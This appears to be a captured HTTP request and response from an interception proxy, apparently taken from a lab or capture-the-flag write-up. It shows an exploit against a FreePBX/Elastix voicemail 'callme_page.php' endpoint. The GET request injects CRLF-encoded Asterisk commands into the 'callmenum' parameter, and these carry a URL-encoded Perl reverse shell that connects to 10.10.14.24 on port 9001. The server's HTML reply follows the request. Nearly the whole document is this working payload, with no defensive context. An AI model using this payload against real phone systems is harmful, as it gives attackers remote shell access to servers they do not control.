 Request
Raw Params Headers Hex
GET
/recordings/misc/callme_page.php?action=c&callmenum=1000@from-internal/n%0D%0AApplication:%20syste
m%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSock
et%3a%3aINET%28PeerAddr%2c%2210.10.14.24%3a9001%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3e
fdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A HTTP/1.0
Host: localhost:8081
User-Agent: Python-urllib/1.17
Accept: */*
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 06 Jul 2021 20:49:40 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Set-Cookie: ARI=ciagv68jqqctav5j51vm11i123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 947
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<TITLE>Voicemail Message Call Me Control</TITLE>
<link rel="stylesheet" href="../theme/main.css" type="text/css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border: 0px; padding: 0px'><tr><td
valign='middle' style='border: 0px'></td></tr></table><script
language='javascript'>parent.document.getElementById('callme_status').innerHTML = 'The call failed.  Perhaps the line
was busy.';</script><script
language='javascript'>parent.document.getElementById('pb_load_inprogress').value='false';</script><script
language='javascript'>parent.document.getElementById('callme_status').parentNode.style.backgroundColor =
'white';</script>  </body>
</html>